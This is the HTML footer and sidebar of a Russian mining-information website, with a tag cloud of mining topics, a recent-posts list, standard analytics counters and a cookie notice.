<a href="http://basemine.ru/tag/geologo-razvedochnye-raboty/" class="tag-cloud-link tag-link-160 tag-link-position-12" style="font-size: 9.2622950819672pt;" aria-label="геолого-разведочные работы (21 элемент)">геолого-разведочные работы</a>
<a href="http://basemine.ru/tag/geomehanika/" class="tag-cloud-link tag-link-39 tag-link-position-13" style="font-size: 8.8032786885246pt;" aria-label="геомеханика (19 элементов)">геомеханика</a>
<a href="http://basemine.ru/tag/geotexnologiya/" class="tag-cloud-link tag-link-139 tag-link-position-14" style="font-size: 9.4918032786885pt;" aria-label="геотехнология (22 элемента)">геотехнология</a>
<a href="http://basemine.ru/tag/gornoe-delo-2/" class="tag-cloud-link tag-link-119 tag-link-position-15" style="font-size: 22pt;" aria-label="горное дело (283 элемента)">горное дело</a>
<a href="http://basemine.ru/tag/gornoe-oborudovanie/" class="tag-cloud-link tag-link-140 tag-link-position-16" style="font-size: 17.409836065574pt;" aria-label="горное оборудование (110 элементов)">горное оборудование</a>
<a href="http://basemine.ru/tag/gornye-vyrabotki/" class="tag-cloud-link tag-link-306 tag-link-position-17" style="font-size: 9.4918032786885pt;" aria-label="горные выработки (22 элемента)">горные выработки</a>
<a href="http://basemine.ru/tag/gornye-kompleksy/" class="tag-cloud-link tag-link-165 tag-link-position-18" style="font-size: 10.524590163934pt;" aria-label="горные комплексы (27 элементов)">горные комплексы</a>
<a href="http://basemine.ru/tag/gornye-mashiny-2/" class="tag-cloud-link tag-link-148 tag-link-position-19" style="font-size: 16.83606557377pt;" aria-label="горные машины (98 элементов)">горные машины</a>
<a href="http://basemine.ru/tag/zoloto/" class="tag-cloud-link tag-link-217 tag-link-position-20" style="font-size: 9.7213114754098pt;" aria-label="золото (23 элемента)">золото</a>
<a href="http://basemine.ru/tag/inzhenernaya-geologiya/" class="tag-cloud-link tag-link-169 tag-link-position-21" style="font-size: 8.344262295082pt;" aria-label="инженерная геология (17 элементов)">инженерная геология</a>
<a href="http://basemine.ru/tag/instrukcii/" class="tag-cloud-link tag-link-179 tag-link-position-22" style="font-size: 8pt;" aria-label="инструкции (16 элементов)">инструкции</a>
<a href="http://basemine.ru/tag/istoriya-gornogo-dela-2/" class="tag-cloud-link tag-link-161 tag-link-position-23" style="font-size: 9.4918032786885pt;" aria-label="история горного дела (22 элемента)">история горного дела</a>
<a href="http://basemine.ru/tag/karer/" class="tag-cloud-link tag-link-218 tag-link-position-24" style="font-size: 9.9508196721311pt;" aria-label="карьер (24 элемента)">карьер</a>
<a href="http://basemine.ru/tag/knigi-dlya-gornyakov/" class="tag-cloud-link tag-link-402 tag-link-position-25" style="font-size: 8.8032786885246pt;" aria-label="книги для горняков (19 элементов)">книги для горняков</a>
<a href="http://basemine.ru/tag/lektsii/" class="tag-cloud-link tag-link-52 tag-link-position-26" style="font-size: 10.524590163934pt;" aria-label="лекции (27 элементов)">лекции</a>
<a href="http://basemine.ru/tag/markshejderskoe-delo/" class="tag-cloud-link tag-link-145 tag-link-position-27" style="font-size: 12.704918032787pt;" aria-label="маркшейдерское дело (43 элемента)">маркшейдерское дело</a>
<a href="http://basemine.ru/tag/mpi/" class="tag-cloud-link tag-link-141 tag-link-position-28" style="font-size: 9.2622950819672pt;" aria-label="мпи (21 элемент)">мпи</a>
<a href="http://basemine.ru/tag/obogashhenie-poleznyx-iskopaemyx-2/" class="tag-cloud-link tag-link-144 tag-link-position-29" style="font-size: 15.573770491803pt;" aria-label="обогащение полезных ископаемых (76 элементов)">обогащение полезных ископаемых</a>
<a href="http://basemine.ru/tag/obogashhenie-rud/" class="tag-cloud-link tag-link-166 tag-link-position-30" style="font-size: 9.4918032786885pt;" aria-label="обогащение руд (22 элемента)">обогащение руд</a>
<a href="http://basemine.ru/tag/obogashhenie-uglej/" class="tag-cloud-link tag-link-163 tag-link-position-31" style="font-size: 8pt;" aria-label="обогащение углей (16 элементов)">обогащение углей</a>
<a href="http://basemine.ru/tag/otkrytye-gornye-raboty/" class="tag-cloud-link tag-link-202 tag-link-position-32" style="font-size: 11.786885245902pt;" aria-label="открытые горные работы (35 элементов)">открытые горные работы</a>
<a href="http://basemine.ru/tag/razvedka-mpi/" class="tag-cloud-link tag-link-155 tag-link-position-33" style="font-size: 10.065573770492pt;" aria-label="разведка мпи (25 элементов)">разведка мпи</a>
<a href="http://basemine.ru/tag/razrabotka-karerov/" class="tag-cloud-link tag-link-329 tag-link-position-34" style="font-size: 8.8032786885246pt;" aria-label="разработка карьеров (19 элементов)">разработка карьеров</a>
<a href="http://basemine.ru/tag/razrabotka-rudnyx-mestorozhdenij/" class="tag-cloud-link tag-link-149 tag-link-position-35" style="font-size: 11.213114754098pt;" aria-label="разработка рудных месторождений (31 элемент)">разработка рудных месторождений</a>
<a href="http://basemine.ru/tag/razrabotka-ugolnyx-mestorozhdenij/" class="tag-cloud-link tag-link-150 tag-link-position-36" style="font-size: 14.655737704918pt;" aria-label="разработка угольных месторождений (63 элемента)">разработка угольных месторождений</a>
<a href="http://basemine.ru/tag/rossypnye-mestorozhdeniya/" class="tag-cloud-link tag-link-223 tag-link-position-37" style="font-size: 9.0327868852459pt;" aria-label="россыпные месторождения (20 элементов)">россыпные месторождения</a>
<a href="http://basemine.ru/tag/statistika-gornoj-otrasli/" class="tag-cloud-link tag-link-467 tag-link-position-38" style="font-size: 8.344262295082pt;" aria-label="статистика горной отрасли (17 элементов)">статистика горной отрасли</a>
<a href="http://basemine.ru/tag/stroitelstvo-shaxt-i-rudnikov/" class="tag-cloud-link tag-link-167 tag-link-position-39" style="font-size: 10.065573770492pt;" aria-label="строительство шахт и рудников (25 элементов)">строительство шахт и рудников</a>
<a href="http://basemine.ru/tag/ugol/" class="tag-cloud-link tag-link-214 tag-link-position-40" style="font-size: 11.213114754098pt;" aria-label="уголь (31 элемент)">уголь</a>
<a href="http://basemine.ru/tag/uchebnaya-literatura-po-gornomu-delu/" class="tag-cloud-link tag-link-444 tag-link-position-41" style="font-size: 9.9508196721311pt;" aria-label="учебная литература по горному делу (24 элемента)">учебная литература по горному делу</a>
<a href="http://basemine.ru/tag/shaxta/" class="tag-cloud-link tag-link-176 tag-link-position-42" style="font-size: 8pt;" aria-label="шахта (16 элементов)">шахта</a>
<a href="http://basemine.ru/tag/ekonomika-gornogo-dela/" class="tag-cloud-link tag-link-340 tag-link-position-43" style="font-size: 11.213114754098pt;" aria-label="экономика горного дела (31 элемент)">экономика горного дела</a>
<a href="http://basemine.ru/tag/ekonomika-gornogo-predpriyatiya/" class="tag-cloud-link tag-link-175 tag-link-position-44" style="font-size: 12.475409836066pt;" aria-label="экономика горного предприятия (41 элемент)">экономика горного предприятия</a>
<a href="http://basemine.ru/tag/ekonomika-gornoj-promyshlennosti/" class="tag-cloud-link tag-link-215 tag-link-position-45" style="font-size: 9.0327868852459pt;" aria-label="экономика горной промышленности (20 элементов)">экономика горной промышленности</a></div>
</div></div>
		<div id="recent-posts-3" class="widget widget_recent_entries"><div class="widget-content">
		<div class="widget-before-title"><div class="widget-title-background"></div><h3 class="widget-title">Свежие записи</h3></div>
		<ul>
											<li>
					<a href="http://basemine.ru/11/markshejderiya-2/">Маркшейдерия</a>
									</li>
											<li>
					<a href="http://basemine.ru/11/kakie-poleznye-iskopaemye-kontroliruet-kitaj/">Какие полезные ископаемые контролирует Китай</a>
									</li>
											<li>
					<a href="http://basemine.ru/11/upravlenie-bezopasnostyu-pri-burovzryvnyh-rabotah-na-karerah/">Управление безопасностью при буровзрывных работах на карьерах</a>
									</li>
											<li>
					<a href="http://basemine.ru/10/osnovy-gornogo-dela-stroitelnaya-geotehnologiya-3/">Основы горного дела (строительная геотехнология)</a>
									</li>
											<li>
					<a href="http://basemine.ru/10/5-krupnejshih-stran-po-proizvodstvu-zolota-2010-2024/">5 крупнейших стран по производству золота (2010-2024)</a>
									</li>
											<li>
					<a href="http://basemine.ru/10/gornoe-delo-3/">Горное дело</a>
									</li>
					</ul>

		</div></div>
</aside><!-- #secondary --></div><!-- .row --></div><!-- .container --></div><!-- .content --><footer class="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter" role="contentinfo"><div class="container"><div class="row"><div class="col custom-footer"><div id="copyright"><a href="https://theme4press.com/evolve-multipurpose-wordpress-theme/">evolve</a> theme by Theme4Press - Powered by <a href="http://wordpress.org">WordPress</a></div>

</div></div></div><!-- .container --></footer><!-- .footer --><a href="#" id="backtotop" class="btn" role="button">&nbsp;</a></div><!-- #wrapper --><!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=22034653&from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/22034653/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="22034653" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(22034653, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/22034653" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Top100 (Kraken) Widget -->
<span id="top100_widget"></span>
<!-- END Top100 (Kraken) Widget -->

<!-- Top100 (Kraken) Counter -->
<script>
    (function (w, d, c) {
    (w[c] = w[c] || []).push(function() {
        var options = {
            project: 3095692,
            element: 'top100_widget',
        };
        try {
            w.top100Counter = new top100(options);
        } catch(e) { }
    });
    var n = d.getElementsByTagName("script")[0],
    s = d.createElement("script"),
    f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src =
    (d.location.protocol == "https:" ? "https:" : "http:") +
    "//st.top100.ru/top100/top100.js";

    if (w.opera == "[object Opera]") {
    d.addEventListener("DOMContentLoaded", f, false);
} else { f(); }
})(window, document, "_top100q");
</script>
<noscript>
  <img src="//counter.rambler.ru/top100.cnt?pid=3095692" alt="Топ-100" />
</noscript>
<!-- END Top100 (Kraken) Counter --><link rel='stylesheet' id='evolve-google-fonts-css' href='http://fonts.googleapis.com/css?family=Roboto%3A300%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A700%7CRoboto%3A700%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A700%7CRoboto%3A100%7CRoboto%3A700%7CRoboto%3A100%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A300%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A700%7CRoboto%3A700%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A700%7CRoboto%3A100%7CRoboto%3A700%7CRoboto%3A100%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A500%7CRoboto%3A500&#038;ver=4ee37d02b29081a990225647d1af66fc' type='text/css' media='all' />
<link rel='stylesheet' id='evolve-animate-css' href='http://basemine.ru/wp-content/themes/evolve/assets/css/animate.min.css' type='text/css' media='all' />
<script type='text/javascript' src='http://basemine.ru/wp-includes/js/hoverIntent.min.js' id='hoverIntent-js'></script>
<script type='text/javascript' id='main-js-extra'>
/* <![CDATA[ */
var evolve_js_local_vars = {"theme_url":"http:\/\/basemine.ru\/wp-content\/themes\/evolve","main_menu":"1","buttons_effect":"animated pulse","scroll_to_top":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://basemine.ru/wp-content/themes/evolve/assets/js/main.min.js' id='main-js'></script>
<script type='text/javascript' src='http://basemine.ru/wp-content/themes/evolve/assets/fonts/fontawesome/font-awesome-all.min.js' id='evolve-font-awesome-js'></script>
<script type='text/javascript' src='http://basemine.ru/wp-content/themes/evolve/assets/fonts/fontawesome/font-awesome-shims.min.js' id='evolve-font-awesome-shims-js'></script>

		<!-- Cookie Notice plugin v2.5.6 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Мы используем куки для наилучшего представления нашего сайта. Если Вы продолжите использовать сайт, мы будем считать что Вас это устраивает. Статистику посещений также собирают поисковые роботы от яндекс и гугл.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Да, я даю согласие" style="background-color: #00a99d">Да, я даю согласие</a><a href="#" id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="Нет" style="background-color: #00a99d">Нет</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Нет"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>